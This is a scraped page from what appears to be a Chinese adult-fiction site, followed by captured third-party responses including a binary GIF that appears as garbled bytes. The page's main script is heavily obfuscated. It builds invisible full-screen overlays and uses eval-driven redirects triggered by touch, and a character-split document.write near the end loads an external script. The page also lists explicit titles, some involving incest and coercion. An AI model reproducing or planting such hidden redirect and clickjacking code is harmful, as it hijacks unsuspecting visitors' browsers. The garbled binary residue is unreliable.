Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>
    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/44102/">[秦时+天九]忘机(H)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/53637/">【hp】魅魔修炼手册</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/54836/">宅男侵入動漫世界</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/55095/">【五梦】背这五条，悟透</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/55103/">国民女神穿进肉文中【高H、SM、NP】（正文免费）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/57181/">【西游】佛女（NP）</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/120153/">妹妹</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/120152/">绿茶婊【合集短篇】（男出轨）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/120151/">玉露(NTR)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/120150/">被哥哥强制爱后（兄妹骨，高H，强制爱）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/120149/">【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/120148/">烬雪 1V1 校园</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/shu/13801/', window.location.href, '翡冷翠淑女（年下）', '十八夜', '年团子', '高辣小说');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '13801'
                    ,chapterid : '1266883'
                    ,articlename : '翡冷翠淑女（年下）'
                    ,chaptername : '十八夜'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://rgvbdp.icu/real?1768641533287119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768641534,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://rgvbdp.icu/4578275078115.jpg?35071851515997310530592459913315746695505921768641533287
body_size: 123876
content:
GIF89a�� �� ���䦋����Ծ�}f�ͷݠ�嬒궡Սw�Ѻ���❆����ӽ���������꽥���������������꺢ܔ{���䡇�ϸ���������jLN���whxֈ��XX������֗~qVe)�����|��������˗���������ʷ�������њ������������Ɛ��������pp������ɪ���蚡�􏉧�����������ȼ�֓}����qnu��V���z~�Ǹɬ�lB>���UGK窼ٹ���v`\̶��Yj������������׸���ʴ��ɨ��vtݥ���ף�u����������d^V8B츪��QД�TUf]dx�������ֹ�������</��OP뫣ƙ�.V�������O-.빹849g�����Ҥ���ګ��dR��x�62�\`�$'@DJ��7�a����ML�������IH���-��z��?Hǆ�������ر�ټ�����������������}}ܞ�߱�������������ⱱי����㻻������DD�uu�����������׺__Ҥ��llٓ����ۑ�������ӌ�ߧ����幹ۥ�ݼ����������������̖�䮗����ͷם�������������ݘݥ�������ꤋ���ڜ�鸟і�ٕ������������������ê���vC7�����ȋYK����W��������������������������ǰ㧏Бzגz簔貞��������ډhw�v��Ƶ����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Macintosh)" xmpMM:InstanceID="xmp.iid:56466FEB053B11EC91DCE5FD847E7147" xmpMM:DocumentID="xmp.did:56466FEC053B11EC91DCE5FD847E7147"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:56466FE9053B11EC91DCE5FD847E7147" stRef:documentID="xmp.did:56466FEA053B11EC91DCE5FD847E7147"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F � ,    ��  � �	H����`����㍏�#J�8ξ�E��a�˾�n�B��ɓ'UQ�r��|,���Q�!}r�
�R�)�*�
�3_8o����R|!xH�!�*�7�Q�%�@�n �*�,� �$
|��X�+�.]�i��$ԍ�3���}��S������D�gF�>3f�`�|���{a�`�R�$�Oː�d��)2�xY=�5��2�ؑD��$]p��#8n2��U&������iS�����j�.};��ী�y>^�s �YϾ������_���GB��"����OqđFe�ݳ� 4�h��[Q�`�ZņA���b"�@�['�g"�GD��-�c�-��ύ8��<���@y�AD�G5�>0�$�>��MFe�"h"��e��I��`.e�
����Pi�T���Yr�8��Ӟ|��GH,�#oJK(�U�b�O}�x��u�����^!��i��~*WT�!*�!�S� �Pz��Ƙc��`d�IF뮐Yf��fxFC �ȭ�E�w�jILDk���o���,nv�6��!�� a�ӕ1�����ݻ�v�]�S �ZSt���A{���|�>���4d�U4h���(��J� M���|.�b�Yh��+�x��&�!�2è�[��x��B����@��g�D���B�*��L3]e��� ��S395�"�zC�(�0�����K.���*���+u�F��P�=E�e*ܝ������ ��,t1@���r6�w�b�C���^�Dai�y���U{-���������3�@E�3�=(`���j�.�챫{bZfq�rzG�<|�V�GS̔�jSԆ���+�S/��`<����I߽x҃n1�|��>��MǇ��f�w6���ڝ?���Ý�2� 88�#!H�X'�{D�r�����AP�YL�<� ��`!���F82���e �B�f��(�̅$*Y�\d�Ѭ?<�w�C���`���|�88�"HLbD�0��!U�`���!h:���Ԧ|l1MfSA�,P.g���V�!�|sѲ��<$�bV�ޮ���C*Q�
瀧GT����J�������#NH���a�w���}h #N��C+��X8�,,�"�CG�<Դ\�a���ݴ�7��lfC�WFK8����z�K]�z_��#?xag^�P#�d�U�	�&�#?
��=��;,�`~X���tR�u ��:;ؠ5� >%$�� �B~��"l�T̂��Ƞ
f8#���E0�!'JQ ������ �<R�ⓐx%%BDrU�D���!�YdIP�Ӛ�imA	EѺD�CAr�J�����eӏB��HN1
T��G�����˛S;�UD&�]M8:�(�f�h��8�З��jՃ'�����P�iЀ,d��5��͵f	L�HK8��/�I-eY>����.c6�}�Bf����z6ٻ�%>���mO�q�4�1HZ�9=����Ac��l�*���� J��!�!<���\�0��M�nt�I]��qQfy�]ڡ�͈*�hE�K�~i�GPH����)���J��Jd���C����t�K���ޠ:� }H�PԶ�|�B .��Ҕ,���Og8�a��BH�AD�a����{���v�E�U[�� OLcN�EeZӀ��8�3j�v�j�@$<�qn9�k5o
Ղ2n��KZs6�񍷰e�W.k`"؟e�PY̒����l�����!�8�;m�R�M�@��ǝ�P�1�Ay��#�`�:��!Ԑ���S뉮jE������~�>��ON{�� M�Ulآ�L��M�	�'M,lpC@⚴| E�%u� �_(������E���"0��o:�4��R�ZP��E�A� PU���HMQ�kI� 7r���0FwX����$�r����h�ģ�>���!����R˴r��ê�5N�唁�k�8��͗�a��}G���W������7��wZ:p���i����{x���͏C�<5�A��zʳ���q;�ܑA��υ�t%�i�n��P�:@UT���>+vЅi�@�;؍8��V�KS�/~��^?d#,pH��&�ǁS�P�4��Ug6��xF`�q`�O��m���P����M��/��'V�@Z�Z�ޠ������a����_U��v-��m\�,w���9�n�W��	�� t4?� �x>��d�\�'�Ot��}��[ B<`�� �V��AF��PF���Y\��s��T�ӗ�����VǺ��V��29o`D�6%�� lV�vh�vQ�_��v
q%�$( � b#c�E/�^P��kr6k#^��*p�p��V��7�G�vy46yZ�y<Xc9�y<�Goz�
e��eWV���j�08��o��z�qOV{��=�4=��JU���Kܒ{�b`�"wb/�wf5Q|���k!Z]g٤\����\�5B�EB�F\�x�� k�[�y�sKPs5��������B`=�"���$�t��O���t�v�x�ҕ���:"��/;P(�%Ob_��_h5�v"5Hk�F����R"�;�E�G�5^���, ��,�`��&�`x]�m�v?Ղ�y�"/hb�؃��b�؎!����C�IruE�IHHdi Y >�����W{�dX�Y�Ce\6e����52�䳇m�u34?ʔfp�|���RB|x�}�� ���P>����TP�\ h��(��x_�s:�� ���R��V]��I)�H�t�G�������X�!�J�_G�4�ŕO�%���(%�8����( Qr�]90�]pl\�CP�0b 9X�	f�f�3�cNvF������{!'��x���玔���(o�8or�VH�]Yc�p�}%��-[��Ѣ��i-��p�!X�Y�g}��`\%T��!E��7�Y5�q!	r��J%ْ{P�針؜���"�o�ak� s9��1�4Н���G�sk�p�O��~KY����R��G�U���c}Pw������Gtvby�c	�jI��Rmp�_�|P� �T8Q�@��HP&�
p�N]�  �T���	��1y��H!����1ʃ�vn鈎xSV��#��ᣙioFhj3�x�]`
�zh�W�2{^��R=_8eM��"��LS8��M|(0�1G�0^? �fnH|o���/�Ē�)trZ�v�\�&���a 1�:��.��
�*@~(�N pON�G�٨��Q)Q#P��z��������ک���9� �$M`�ڟ�H� J��5kfɪ�
�l'5h13���PT�	��` ,P� �ppPu��&<PF�Ӎ�2��� p����7�nB���7��m��Gx#�p�:
����a�rH8z�MD���W��-����U�P>v eWj��$��p�ǥ}50p���8�2��E�fO{��|��_��O��~,	�vZ�˅j��Aj ���k�:�)�O ���F���BK��Z�F{�H;9r�X���kO닯��X���S[�>�#������Q"PE��@P��*K"&�f&����5#�(0 )z�t�[�5�J9���_5��`7���7��纸8�a�������S�y;����ꮣx��	Y��,;�] ���e���SK�='���e^x-�!q�28�P��9-<`:o��Ŧ��ʫ��L��D��$�%K��W]"d@�� �2V��s��.��T@6�>5 A�x�����)��u>��9�������#�K�Nk�#E5�%5
����_��j��OT�E�pp$��	��/X EPh��:ad;��#�#�ax�aZ�t�RC���8P���QbيV�	7E0��:6&��A�����y�Q�����P_�Ƃ�`5#��e�rX��'�P&��J�$-�Ѻ�y���e}5L;8�[����	/�;ȞE ��+����~�Ǟ����n�~*`q�kPX��b���=���Sw��������K˶L� �˺��B4\��
